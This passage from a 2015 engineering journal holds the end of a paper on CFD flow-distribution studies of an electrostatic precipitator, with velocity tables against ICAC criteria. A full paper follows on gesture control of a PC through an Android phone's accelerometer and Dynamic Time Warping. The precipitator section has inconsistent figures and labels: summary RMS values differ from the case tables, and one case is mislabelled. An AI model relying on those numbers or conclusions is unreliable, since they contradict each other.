The properties of working fluid (air) are given as per the operating conditions. All other components like baffle plates, girders collecting plates, outer casing and nozzle are given as Wall type boundary condition. Once the physical boundary conditions are applied, iterate the solution till it is converged. Now generate the test points at the end of first field and check the flow pattern to meet ICAC guidelines.

- **Measurement Procedure**

1. To measure the flow distribution across the ESP, points should be created along the cross section at the end of first field.
2. The number of points created is equal to the number of gas passages along the x-axis and at y-axis a maximum of 1 meter distance between each point along the height of collecting plates.
3. Velocities should be measured at those points and then check for ICAC guidelines & RMS value.



Figure 2:-Velocity measurement points (End view)

ACCEPTANCE CRITERIA

All the ESP's should follow the ICAC guidelines for uniform flow distribution for attaining maximum efficiency.

- The velocity pattern shall have a minimum of 85% of the velocities not more than 1.15 times the average velocity and 99% of the velocities not more than 1.40 times the average velocity. Average velocity refers to the mean of all velocity measurements made at a given face of the precipitator.
- As per ICAC guidelines all this velocities should be measured near the inlet and outlet faces of the precipitator collection chamber, where as we measured at the end of first field.
- The typical goal in industry is to achieve a Percent RMS of less than 15% at the ESP inlet and outlet planes where as we measured RMS value at the end of first field.

CFD OUTPUT RESULT



Figure 3:- Velocity Contours at the end of first field

CASE STUDY OF VERIOUS PARAMETRE OF ESP

- **Impact on flow distribution & Pressure drop**

1. By varying inlet flow rate

Case		Volume flow rate Am3/hr	Inlet Area (m2)	Velocity (m/sec)	Temperature (Deg C)
1	Actual flow rate	275400	4.35	17.5	40
2	0.5 time of actual flow	137700	4.35	8.5	40

- **Case -1:- With Actual flow rate**

Points	Ht	GP	1	2	3	4	5	6	7	8	9	10
1	10		1.2	1.09	1.34	1.5	1.45	1.38	1.32	1.28	1.25	1.08
2	9		1.28	1.14	1.09	1.15	1.17	1.13	1.09	1.07	1.05	1.05
3	8		0.93	0.83	0.74	0.93	1.01	1.02	1.03	1.04	1.05	1.06
4	7		0.78	0.61	0.71	0.95	1.06	1.09	1.1	1.1	1.09	1.02
5	6		0.86	0.69	0.87	0.95	1.14	1.12	1.08	1.05	1.03	1.03
6	5		1.05	0.88	0.99	1.16	1.2	1.17	1.14	1.11	1.09	1.1
7	4		1.16	1	1.13	1.27	1.25	1.18	1.12	0.99	1.07	1.04
8	3		1.15	1.2	1.14	1.03	0.98	0.97	0.98	0.99	1.01	1.04
9	2		1.52	1.27	1.13	1.12	1.1	1.07	1.05	1.03	1.03	1.06
		100	300	700	1100	1500	1900	2300	2700	3100	3500	3900

AVERAGE VELOCITY (V avg)	**1.08**	**m/Sec**	
1.15 times V avg	**1.24**	**m/Sec**	
1.40 times V avg	**1.51**	**m/Sec**	
Total Velocity Readings	**90**	**Nos.**	
No. of readings within 1.15 times V avg	**87**	**In %**	**97%**
No. of readings within 1.40 times V avg	**90**	**In %**	**100%**
Standard Deviation	**0.2**		
RMS in %	14%	**In %**	

- **Case-2 :- 0.5 time of actual flow**

Points	Ht	GP	1	2	3	4	5	6	7	8	9	10
1	10		0.65	0.57	0.65	0.71	0.7	0.68	0.65	0.63	0.62	0.61
2	9		0.59	0.54	0.52	0.54	0.55	0.55	0.54	0.54	0.53	0.53
3	8		0.47	0.39	0.38	0.43	0.46	0.47	0.47	0.47	0.46	0.46
4	7		0.44	0.34	0.36	0.43	0.47	0.48	0.48	0.47	0.47	0.47
5	6		0.49	0.39	0.42	0.48	0.51	0.5	0.52	0.48	0.48	0.46
6	5		0.54	0.45	0.47	0.53	0.55	0.54	0.54	0.51	0.51	0.49
7	4		0.58	0.51	0.54	0.59	0.59	0.56	0.52	0.53	0.53	0.52
8	3		0.66	0.6	0.58	0.55	0.53	0.52	0.52	0.52	0.52	0.53
9	2		0.72	0.62	0.58	0.57	0.56	0.55	0.54	0.54	0.54	0.55
		100	300	700	1100	1500	1900	2300	2700	3100	3500	3900

AVERAGE VELOCITY (V avg)	**0.53**	**m/Sec**	
1.15 times V avg	**0.61**	**m/Sec**	
1.40 times V avg	**0.74**	**m/Sec**	
Total Velocity Readings	**90**	**Nos.**	
No. of readings within 1.15 times V avg	**90**	**In %**	**100%**
No. of readings within 1.40 times V avg	**90**	**In %**	**100%**
Standard Deviation	**0.1**		
RMS in %	14%	**In %**	

- **Result Comparison by varying inlet flow rate:-**

Case	Volume flow rate Am3/hr	Velocity (m/sec)	Average velocity (m/sec) V avg	ICAC Criteria		RMS %	Pressure drop mm WC
				1.15 times V avg (85%)	1.40 times V avg (99%)		
1	275400	17.5	1.09	97%	100%	14%	38
2	137700	8.5	0.53	100%	100%	14%	10.5

2. By varying inlet Temperature

Case		Volume flow rate Am3/hr	Inlet Area (m2)	Velocity (m/sec)	Temperature (Deg C)
1	Actual flow rate	275400	4.35	17.5	40
2	0.5 time of actual flow	137700	4.35	17.5	140

- **Case 1 :- Actual flow rate**

Points	Ht	GP	1	2	3	4	5	6	7	8	9	10
1	10		1.32	1.09	1.34	1.5	1.45	1.38	1.32	1.28	1.25	1.22
2	9		1.28	1.14	1.09	1.15	1.17	1.13	1.09	1.07	1.05	1.05
3	8		0.93	0.83	0.74	0.93	1.01	1.02	1.03	1.04	1.05	1.06
4	7		0.78	0.61	0.71	0.95	1.06	1.09	1.1	1.1	1.09	1.09
5	6		0.86	0.69	0.87	1.08	1.14	1.12	1.08	1.05	1.03	1.03
6	5		1.05	0.88	0.99	1.16	1.2	1.17	1.14	1.11	1.09	1.1
7	4		1.16	1	1.13	1.27	1.25	1.18	1.12	1.08	1.07	1.08
8	3		1.31	1.2	1.14	1.03	0.98	0.97	0.98	0.99	1.01	1.04
9	2		1.52	1.27	1.13	1.12	1.1	1.07	1.05	1.03	1.03	1.06
		100	300	700	1100	1500	1900	2300	2700	3100	3500	3900

AVERAGE VELOCITY (V avg)	**1.09**	**m/Sec**	
1.15 times V avg	**1.25**	**m/Sec**	
1.40 times V avg	**1.52**	**m/Sec**	
Total Velocity Readings	**90**	**Nos.**	
No. of readings within 1.15 times V avg	**87**	**In %**	**97%**
No. of readings within 1.40 times V avg	**90**	**In %**	**100%**
Standard Deviation	**0.16**		
RMS in %	15%	**In %**	

- **Case 2:- 0.5 time of actual flow**

Points	Ht	GP	1	2	3	4	5	6	7	8	9	10
1	10		1.33	1.09	1.34	1.5	1.45	1.38	1.32	1.28	1.25	1.23
2	9		1.28	1.14	1.09	1.15	1.17	1.13	1.09	1.07	1.05	1.05
3	8		0.93	0.83	0.74	0.93	1.01	1.02	1.03	1.04	1.05	1.06
4	7		0.78	0.61	0.71	0.95	1.06	1.09	1.1	1.1	1.09	1.09
5	6		0.86	0.69	0.87	1.08	1.14	1.12	1.08	1.05	1.03	1.03
6	5		1.05	0.88	0.99	1.16	1.2	1.17	1.14	1.11	1.09	1.1
7	4		1.16	1	1.13	1.27	1.25	1.18	1.12	1.08	1.07	1.08
8	3		1.31	1.2	1.14	1.03	0.98	0.97	0.98	0.99	1.01	1.04
9	2		1.52	1.27	1.13	1.12	1.1	1.07	1.05	1.03	1.03	1.06
		100	300	700	1100	1500	1900	2300	2700	3100	3500	3900

AVERAGE VELOCITY (V avg)	**1.09**	**m/Sec**	
1.15 times V avg	**1.25**	**m/Sec**	
1.40 times V avg	**1.52**	**m/Sec**	
Total Velocity Readings	**90**	**Nos.**	
No. of readings within 1.15 times V avg	**87**	**In %**	**97%**
No. of readings within 1.40 times V avg	**90**	**In %**	**100%**
Standard Deviation	**0.2**		
RMS in %	15%	**In %**	

- **Result Comparison by varying inlet temperature:-**

Case	Volume flow rate Am3/hr	Temp (deg C)	Average velocity (m/sec) V avg	ICAC Criteria		RMS %	Pressure drop mm WC
				1.15 times V avg (85%)	1.40 times V avg (99%)		
1	275400	40	1.09	97%	100%	14%	38
2	275400	140	1.09	97%	100%	14%	25

3. **By Varying scale of CFD mode**

Case	Volume flow rate Am3/hr	Inlet Area (m2)	Velocity (m/sec)	Temperature (Deg C)	Scale
1	275400	4.35	17.5	40	Actual scale
2	2741	0.0435	17.5	40	Scale down 1:10

- **Case 1:- For volume 275400 Am3/hr**

Points	Ht	GP	1	2	3	4	5	6	7	8	9	10
1	10		1.32	1.09	1.34	1.5	1.45	1.38	1.32	1.28	1.25	1.22
2	9		1.28	1.14	1.09	1.15	1.17	1.13	1.09	1.07	1.05	1.05
3	8		0.93	0.83	0.74	0.93	1.01	1.02	1.03	1.04	1.05	1.06
4	7		0.78	0.61	0.71	0.95	1.06	1.09	1.1	1.1	1.09	1.09
5	6		0.86	0.69	0.87	1.08	1.14	1.12	1.08	1.05	1.03	1.03
6	5		1.05	0.88	0.99	1.16	1.2	1.17	1.14	1.11	1.09	1.1
7	4		1.16	1	1.13	1.27	1.25	1.18	1.12	1.08	1.07	1.08
8	3		1.31	1.2	1.14	1.03	0.98	0.97	0.98	0.99	1.01	1.04
9	2		1.52	1.27	1.13	1.12	1.1	1.07	1.05	1.03	1.03	1.06
		100	300	700	1100	1500	1900	2300	2700	3100	3500	3900

AVERAGE VELOCITY (V avg)	**1.09**	**m/Sec**	
1.15 times V avg	**1.25**	**m/Sec**	
1.40 times V avg	**1.52**	**m/Sec**	
Total Velocity Readings	**90**	**Nos.**	
No. of readings within 1.15 times V avg	**87**	**In %**	**97%**
No. of readings within 1.40 times V avg	**90**	**In %**	**100%**
Standard Deviation	**0.16**		
RMS in %	15%	**In %**	

- **Case 2:- For volume 2741 Am3/hr**

Points	Ht	GP	1	2	3	4	5	6	7	8	9	10
1	10		1.32	1.05	0.91	0.91	1.02	1.22	1.28	1.23	1.18	1.15
2	9		1.23	1.04	0.98	0.98	1.05	1.09	1.09	1.06	1.05	1.05
3	8		0.95	0.86	0.89	1.07	1.13	1.11	1.1	1.1	1.11	1.12
4	7		0.84	0.7	0.86	1.07	1.15	1.16	1.16	1.15	1.14	1.14
5	6		0.92	0.74	0.92	1.13	1.18	1.13	1.07	1.03	1	1
6	5		1.09	0.9	0.99	1.09	1.03	0.91	0.82	0.79	0.8	0.83
7	4		1.18	0.98	0.96	0.92	0.86	0.85	0.89	0.95	1.02	1.1
8	3		1.33	1.19	1.16	1.15	1.18	1.24	1.23	1.35	1.2	1.24
9	2		1.55	1.51	1.54	1.54	1.54	1.49	1.45	1.42	1.43	1.49
		100	300	700	1100	1500	1900	2300	2700	3100	3500	3900

AVERAGE VELOCITY (V avg)	**1.10**	**m/Sec**	
1.15 times V avg	**1.27**	**m/Sec**	
1.40 times V avg	**1.54**	**m/Sec**	
Total Velocity Readings	**90**	**Nos.**	
No. of readings within 1.15 times V avg	**80**	**In %**	**89%**
No. of readings within 1.40 times V avg	**90**	**In %**	**100%**
Standard Deviation	**0.2**		
RMS in %	18%	**In %**	

- **Result Comparison by Varying scale of CFD mode:-**

Case	Volume flow rate Am3/hr	Scale	Average velocity (m/sec) V avg	ICAC Criteria		RMS %	Pressure drop mm WC
				1.15 times V avg (85%)	1.40 times V avg (99%)		
1	275400	actual	1.09	97%	100%	14%	38
2	275400	1:10	1.1	89%	99%	17%	38

CONCLUSIONS

From the case study of various parameter of ESP we got the conclusions as follows

1. By changing the inlet flow rate, it is observed that there is 1-2 % change in flow distribution but pressure drop is reduced with respect to velocity. Hence it is concluded that flow distribution does not depends on inlet flow rate and pressure drop is directly proportional to velocity.
2. By changing the inlet flow temperature, it is observed that there is hardly change in flow distribution but pressure drop is reduced with increase in temperature. Hence it is concluded that flow distribution is not depends on inlet flow temperature where as pressure drop is inversely proportional to velocity.
3. By varying the scale of CFD model It is observed that 7-8 % variation in flow distribution and the pressure drop remains same in full scale model and scaled down model.

REFERENCES:

1. Nelson, R., VISCOUS users Guide, Airflow Sciences Corporation, 1993
2. Zhengwei Long, Qiang Yao Ã; Evaluation of various particle charging models for simulating particle dynamics in electrostatic precipitators Journal of Aerosol Science 41 (2010), 702–718.
3. G. Skodras, S.P. Kaldis, D. Sofialidis, O. Faltsi, P. Grammelis, G.P. Sakellaropoulos; Particulate removal via electrostatic precipitators—CFD simulation Fuel Processing Technology 87 (2006), 623 – 631.
4. Gretta, W.J., and Grieco, G.J., "Consideration of scale in physical Flow Modeling of Air Pollution Equipment, " International Power Corporation Conference, 1995
5. Hein, A., :A New Concept in Electrostatic precipitator Gas Distribution, " American Power conference, 1988

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Gesture Controlled Computer Applications Using Embedded Accelerometer in Android Device

Anjali Garg, Antara Datta, Gaurav Singh, Shrikant Pawar

Astt. Professor, Department of Computer Engineering, PGMCoE Wagholi, Pune, Maharashtra, India
anjali19690@gmail.com

Abstract— The most widely used mode of human computer interaction, keyboard and mouse, restrict the pace and naturalness with which the interaction takes place. The use of intuitive hand gestures is a widely sought after alternative for desired ease of use. Controlling our personal computers via hand movements from a distance can elicit great freedom in terms of position and convenience. The proposed system aims to achieve that by putting to use the built in 3-axis accelerometer in mobile phones. The accelerometer determines the phone's motion and orientation in terms of X, Y and Z axis. Thus, it can sense the tilt, movement and speed being applied to the phone. The various gesture patterns made in the air while holding the phone can be used to manipulate the controls on our personal computers. Our system uses the Dynamic Time Warping technique for measuring the similarity between two temporal sequences which vary in time and speed. This system is going to be implemented with some already known and some new techniques. Due to the intuitive nature of the system it promises to be user friendly and can find its use in many other applications.

Keywords— Human Computer Interaction, Accelerometer, Dynamic Time Warping, Euclidean distance, Gesture Recognition, Android, Serialization.

INTRODUCTION

The idea of manipulating the digital world by the wave of a hand until a few years ago seemed like a scene out of a science fiction movie. But with the wider research in the field of gesture recognition, this has transformed into reality. Taking it a step forward, the system utilizes man's most trusted device; the cell phone to maneuver the controls of different applications in a personal computer.

Desktop PCs and laptops are not always within the reach of hands, when watching a movie or listening to music. The volume, track etc need to be monitored or operated either through the keyboard or the mouse, which requires the user to reach out to the PC. Considering a scenario when the user is in another room or is lying down and doesn't want to get up to change the track or turn down the volume, a simple gesture of the hand with the phone in hand can produce the desired result. What sets it apart? It won't require gloves or any sensor to be attached to our hand. Same can be said about presenting power point slides on a big screen, imagine how convenient it would be if you could change the slide with a predefined slight movement of the hand with the phone in hand.

Mobile devices, such as mobile phones, mobile gaming devices or wearable computers, provide new possibilities for communication and computing on the go, but they also introduce new problems due to small screens and input facilities. These situations can be avoided when a bigger screen is used for gaming and the game controls are directed remotely. This gives the user the elation of playing games on a bigger screen but with portable and handy controls.

The user needs to install the application on the phone which is going to be used as the sensor and a desktop application on the PC that is supposed to be controlled. Once the installation is completed, the user can customize gestures and train data sets. And start using gesture control right-away. The only requirement in the mobile phone is to have an accelerometer. Accelerometers are widely embedded into various devices, such as consumer electronic devices, smart phones, other mobile devices, and game devices, due to immense increase in microelectronics technology. Also recently, 3-axis accelerometer-based gesture recognition has been discussed in many researches. This accelerometer monitors the motion and orientation. The analysis of the signals obtained is done using Dynamic Time Warping algorithm.



Fig. 1. 3-axis of an accelerometer

Sensor-based gesture control has some advantages compared with more traditional modalities. Gestures require no eye focus on the interface, and they are silent. For certain tasks, a hand gesture may feel more natural than pressing a button on a keyboard.

BACKGROUND:

Gesture Recognition is process by which gestures made by users is identified by the receiver using mathematical algorithms It can be seen as a way of humans directly communicating with machines with intuitive actions. The human body communicates with the computer where gesture is the input. This input is interpreted using statistical analysis and mathematical algorithms. The input is then adjusted which is known as trailing or learning. Input data is then matched with trained data. In case of a match, signal is sent to the computer using Wi-Fi.

Dynamic Time Warping algorithm was originally developed for speech recognition. It is used to find an optimal match between two sequences of vectors by warping the time axis. The pre-stored pattern data by the user in time series of acceleration and the acceleration data obtained from accelerometer are compared using the DTW algorithm.

EXISTING TECHNIQUES:

Gesture Recognition is one of the most researched areas in Human Computer Interaction. Different methods have been used to implement gesture recognition. Image processing is one such widely used technology. [13] uses image processing and various other techniques like Image Acquisition, Color Segmentation, Edge Detection and Removing Noise, Finger Tips Detection. But, there are certain limitations and ambit of performance associated with image processing. Some of them are:

- The user has to be in the line of sight of the web cam
- Light intensity should be adequate
- Wearables are required

One of the systems uses facial expressions to detect if a driver is drunk, the system though useful but produces many unnecessary alarm calls hampering the real time experience. Accelerometer based gesture recognition has also been implemented in [2] [3], but with limited accuracy.

OVERALL DESCRIPTION OF THE PROPOSED SYSTEM

A gesture identification system, that identifies the orientation and motion of the mobile phone held in hand to manipulate the controls of a computer at a finite distance. The system needs to identify and recognize different kinds of gestures defined for a specific task in

an application and then instruct the respective application to perform that particular action. The gesture needs to be context based to provide a more intuitive experience to the user.

A. Components of the System

The system to be developed will comprise of two main components:

i) Mobile Application: A mobile application based on the android platform is needed to monitor the movements or gestures made by the user. The application can be used to set the context specific gesture for each control. Once the gestures are customized, the user can select which application is to be controlled via the phone. The application uses the inbuilt tri-axis accelerometer to create x, y and z axis graphs of the movements performed by the user. This input graph is matched with the predefined gesture graph. If it matches, the associated activity signal is sent to the corresponding computer. This application is the basis of gesture recognition.

ii) Desktop Application: A desktop application is required for the target PC that is to be controlled. This application will be developed in java. The java application will send and receive signals from the phone. These signals will then be used to control the current running application for the respective operation. The java application will run a servlet class that will interact with the server for communication over the network.



Fig. 2. System Overview

B. Technology Used

The proposed system aims to integrate different technologies into a single unit. With different kinds of communication devices interacting with each other, it is difficult to choose the platform to work on. The three main technologies that will be used in the proposed system are:

i) *Android:* With 85% Smartphone market share in the second quarter of 2014, it was an obvious choice to consider Android as the platform to run the gesture recognition application. Apart from that, from a developer's point of view; to develop efficiently, the Android Developer Tools offer a full Java IDE with advanced features for developing, debugging, and packaging Android apps. Using the IDE, one can develop on any available Android device or create virtual devices that emulate any hardware configuration. Thus the powerful development framework provided by Android makes it the final choice.

ii) *Java:* Java makes it unbelievably easy to work with resources across a network and to create network-based applications using client/server or multitier architectures. Hence we wish to develop the desktop application running the servlet in Java. Due to its platform independent nature we need not worry about the compatibility on different machines.

iii) Wi-Fi: The two applications, one running on the phone and the other running on the desktop need to communicate with each other. This communication is provided over the Wi-Fi network. All smart phones and laptops provide Wi-Fi connectivity. It is very easy to use and adding users to the network is brisk.

C. Features

The proposed system aims to implement gesture recognition via the accelerometer located in mobile phones. The system provides features that can be divided into three modules.

i) *Game controls*: The cellular device can be used to play games on PC, without touching the keyboard and mouse. The mere tilting of phone can be used to play games sitting at a suitable location.

ii) *PowerPoint controls*: While we give seminars and present our slides, it becomes highly inconvenient to regulate the slides and present at the same time. The whole flow of our ideas can get disturbed due to such nuisance. This wouldn't be the case if we were changing slides instinctively. The system can change slides by slight gesture of the hand in left or right to move to the next or previous slide respectively.

iii) *Media controls*: It is often observed that while watching a movie or listening to music we tend to be in a laid back frame of mind. Getting up to change tracks or alter volume levels seems like the greatest of troubles. This can be avoided by drawing start, stop, next and previous symbols in air with the phone in our hand.

Apart from this, the whole idea can be extended to other applications. In this specific project we will be concentrating on the above stated features.

SYSTEM DESIGN

The system contains two major components, the Smartphone and the target machine. While implementing the system the android application running on the Smartphone captures the X,Y and Z axis values using a three axis accelerometer embedded in the device. 50 sets of accelerometer values are captured for each gesture and serialized to be stored in an object.



Fig. 3. Application showing accelerometer values

This object is sent over the network to the server running on the target machine. This server continuously runs in the background in order to capture any gesture. As the server receives an object with the accelerometer values it de-serializes it and converts it into a vector table. This vector table data is compared with the stored gesture values and an error rate for each stored gesture is calculated. This constitutes the feature extraction part of the system.

Once all the error values are calculated, the gesture with minimum error value is selected as the gesture to be performed. The selected gesture might immensely vary from the actual defined gesture. In order to avoid such leniency in the system, the error value of the selected gesture is compared to a predefined threshold value. If the given gesture is well within the threshold, the gesture is to be performed. The post processing of the gesture detection is done by simulating the activity to be performed. A Robot API is used to simulate the specific control signals.



Fig. 4. Flow of the System

RESULTS

We conducted two different performance tests measuring the response time and the recognition rate of the system. Table 1 depicts the response time for different gestures and three different sets of users namely I, II, III. These response values were taken for three different no. of accelerometer values.

Gesture Name	No. of Accelerometer values 50			No. of Accelerometer values 75			No. of Accelerometer values 100		
	I	II	III	I	II	III	I	II	III
Left	1.50	1.33	1.43	3.15	3.11	3.12	4.16	3.77	3.82
Right	1.55	1.61	1.55	3.05	2.93	3.27	4.00	3.67	3.85
Start	2.49	2.27	2.54	3.21	3.66	3.60	3.83	4.30	4.01
Stop	1.99	1.44	1.49	2.88	2.89	2.60	3.60	3.77	3.62

Table 1. Response time in seconds for four different gestures performed by three different users.

From the above table it can be clearly observed that the response time is least for all the gestures when the no. of accelerometer values taken is 50.

Table 2 has been used to calculate the recognition rate for different threshold values. Four different gestures left, right, start, stop have been calibrated against the three threshold values, 150, 200 and 250. Each gesture for every threshold value was performed 15 times and the no. of recognitions was noted.

Threshold value	Gesture name				Total(60)	Recognition rate(%)
	Left(15)	Right(15)	Start(15)	Stop(15)		
150	9	7	7	4	27	45
200	12	7	12	6	37	65
250	14	13	10	8	45	75

Table 2. Recognition rate for different gestures against three different threshold values.

From the above table it can be concluded that the system has the best accuracy when the threshold value is 250.

CONCLUSION

Accelerometer based gesture recognition has revolutionized the way we interact with our mobile phones. The same feature can be implemented to find an alternative way to communicate with our personal computers. This gives rise to the idea of air gesture recognition to operate the controls of our computer.

In this system we concentrated on three basic applications of gesture recognition using android phone. Dynamic Time Warping algorithm will be implemented to capture gesture data and process it. The whole system comprises of a mobile application and a desktop application connected via WLAN.

The fundamental notion driving this system is to find a more intuitive and convenient approach of interacting with our computers.

REFERENCES:

[1] Pravit Raut, Snehal Golait, "Review on Surround Sense Hand Gestures for Mobile Devices", International conference on Electronic Systems, Signal Processing and Computing Technologies,2014.

[2] Guerra-Casanova, J.; Avila, C.S. ; Bailador, G. ; de-Santos-Sierra, A., "Time Series Distance Measures to Analyze In-air Signatures to Authenticate Users on Mobile Phones", in proceedings of the IEEE International Carnahan Conference , Oct, 2011.

[3] Kitae Hwang,Jae Moon Lee. "An Implementation Experience of Accelerometer-based Gesture with Android Smartphone", In International Journal of Advancements in Computing Technology(IJACT) Volume 5, Number 12, August 2013.

[4] Marco Klingmann "Accelerometer based gesture recognition with the iPhone", TLondon, September, 2009.

[5] Diksha Goyal and Dr. S.P.S. Saini,"Accelerometer Based Hand Gesture Controlled Wheelchair", International Journal on Emerging Technologies 4(2): 15-20(2013).

[6] Jeen-Shing Wang, Fang-Chen Chuang ,"An Accelerometer-Based digital Pen with a Trajectory Recognition Algorithm for Handwritten Digit and Gesture recognition", IEEE Transactions on Industrial Electronics, Vol 59, No. 7, 2012.

[7] Mathias Schwaller,"A report on Wearable Gesture Interface", Master Thesis, 2009.

[8] Francisco Parada-Loira, Elisardo Gonzlez-Agulla, Jos L. Alba-Castro, "Hand Gestures to Control Infotainment Equipment in Cars", 2014 IEEE Intelligent Vehicles Symposium(conference) (IV) June 8-11, 2014. Dearborn, Michigan, USA.

[9] Ankita Saxena, Deepak Kumar Jain, Ananya Singhal, "Hand Gesture Recognition using an Android Device", In proceedings of 2014 Fourth International Conference on Communication Systems and Network Technologies.

[10] Cassidy "web.science.mq.edu.au" Accessed on 14 , Sept 2014.

[11] MIT Technology review, http://www.technologyreview.com/news/507956/leapi nginto-the-gesture-control-era/ Accessed on 12, September 2014.

[12] IEEE Spectrum, "http://spectrum.ieee.org/consumer-electronics/portabledevices/inair-signature-gives-mobile-security-to-the-passwordchallenged" Accessed on 12, September 2014.

